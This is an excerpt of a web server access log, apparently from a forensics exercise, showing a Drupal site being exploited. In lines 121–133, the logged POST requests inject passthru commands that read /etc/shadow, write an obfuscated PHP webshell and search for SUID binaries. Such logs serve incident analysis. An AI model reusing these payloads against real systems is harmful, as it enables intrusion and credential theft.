 cat Aa ab 第 3 项，共 3 项
98 :04:24:12 -0400] "GET /themes/bartik/css/layout.css?qcl8iq HTTP/1.1" 304 - "http://192.168.21.200/?q=user" "Mozilla/5.0 (X11;
99 :04:24:12 -0400] "GET /themes/bartik/css/style.css?qcl8iq HTTP/1.1" 304 - "http://192.168.21.200/?q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
100 :04:24:12 -0400] "GET /themes/bartik/css/colors.css?qcl8iq HTTP/1.1" 304 - "http://192.168.21.200/?q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
101 :04:24:12 -0400] "GET /themes/bartik/css/print.css?qcl8iq HTTP/1.1" 304 - "http://192.168.21.200/?q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
102 :04:24:13 -0400] "GET /themes/bartik/logo.png HTTP/1.1" 304 - "http://192.168.21.200/?q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
103 :04:24:13 -0400] "GET /themes/bartik/images/tabs-border.png HTTP/1.1" 304 - "http://192.168.21.200/themes/bartik/css/style.css?qcl8iq" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20
104 :04:24:13 -0400] "GET /themes/bartik/images/buttons.png HTTP/1.1" 304 - "http://192.168.21.200/themes/bartik/css/style.css?qcl8iq" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/201001
105 :04:24:13 -0400] "GET /?q=user/register HTTP/1.1" 200 8019 "http://192.168.21.200/?q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
106 :04:24:14 -0400] "GET /?q=user/password HTTP/1.1" 200 7013 "http://192.168.21.200/?q=user/register" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
107 :04:24:15 -0400] "GET /?q=user HTTP/1.1" 200 7331 "http://192.168.21.200/?q=user/password" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
108 :04:24:15 -0400] "GET /?q=user/register HTTP/1.1" 200 8019 "http://192.168.21.200/?q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
109 :04:24:16 -0400] "GET /?q=user/password HTTP/1.1" 200 7013 "http://192.168.21.200/?q=user/register" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
110 :04:24:16 -0400] "GET /?q=user HTTP/1.1" 200 7331 "http://192.168.21.200/?q=user/password" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
111 :04:24:17 -0400] "GET /?q=user/register HTTP/1.1" 200 8019 "http://192.168.21.200/?q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
112 :04:24:18 -0400] "GET /?q=user/password HTTP/1.1" 200 7013 "http://192.168.21.200/?q=user/register" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
113 :04:24:18 -0400] "GET /?q=user/register HTTP/1.1" 200 8019 "http://192.168.21.200/?q=user/password" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
114 :04:24:19 -0400] "GET /?q=user/password HTTP/1.1" 200 7013 "http://192.168.21.200/?q=user/register" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
115 :04:24:19 -0400] "GET /?q=user/register HTTP/1.1" 200 8019 "http://192.168.21.200/?q=user/password" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
116 :04:24:20 -0400] "GET /?q=user HTTP/1.1" 200 7331 "http://192.168.21.200/?q=user/register" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
117 :04:30:05 -0400] "POST /?q=user/login HTTP/1.1" 302 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
118 :04:30:06 -0400] "GET /?q=user/1 HTTP/1.1" 200 15564 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
119 :04:30:06 -0400] "GET /?q=user HTTP/1.1" 200 15559 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
120 :04:30:06 -0400] "GET /?q=user/1/cancel HTTP/1.1" 200 11310 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
121 :04:30:06 -0400] "POST /?q=user/1/cancel&destination=user/1/cancel?q[%23post_render][]=passthru&q[%23type]=markup&q[%23markup]=cat /etc/shadow HTTP/1.1" 200 11999 "-" "Mozilla/5.0 (Wind
122 :04:30:06 -0400] "POST /?q=file/ajax/actions/cancel/#options/path/form-8iUAsPpoCXTdok26H_Yq5tQhFRimH5s7hcbUnyUUS8Q HTTP/1.1" 200 1265 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl
123 :04:30:26 -0400] "POST /?q=user/login HTTP/1.1" 302 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
124 :04:30:26 -0400] "GET /?q=user/1 HTTP/1.1" 200 15564 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
125 :04:30:26 -0400] "GET /?q=user HTTP/1.1" 200 15559 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
126 :04:30:26 -0400] "GET /?q=user/1/cancel HTTP/1.1" 200 11310 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
127 :04:30:27 -0400] "POST /?q=user/1/cancel&destination=user/1/cancel?q[%23post_render][]=passthru&q[%23type]=markup&q[%23markup]=echo "<?php \$__=('>'>'<')+('>'>'<');\$_=\$__/\$__;\$____=
128 :04:30:27 -0400] "POST /?q=file/ajax/actions/cancel/#options/path/form-2-3HH4hrpeNvp9c9xdHR5hE8ZSriAnfYXzP9gZ4K888 HTTP/1.1" 200 1265 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl
129 :04:34:17 -0400] "POST /?q=user/login HTTP/1.1" 302 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
130 :04:34:18 -0400] "GET /?q=user/1 HTTP/1.1" 200 15564 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
131 :04:34:18 -0400] "GET /?q=user HTTP/1.1" 200 15559 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
132 :04:34:18 -0400] "GET /?q=user/1/cancel HTTP/1.1" 200 11310 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
133 :04:34:18 -0400] "POST /?q=user/1/cancel&destination=user/1/cancel?q[%23post_render][]=passthru&q[%23type]=markup&q[%23markup]=find / -perm -u=s -type f 2>/dev/null HTTP/1.1" 200 12177
134 :04:34:18 -0400] "POST /?q=file/ajax/actions/cancel/#options/path/form-xGAsOYGAuIypE8JuSZfa5akSra43in8aWaF_OzYswgM HTTP/1.1" 200 1640 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl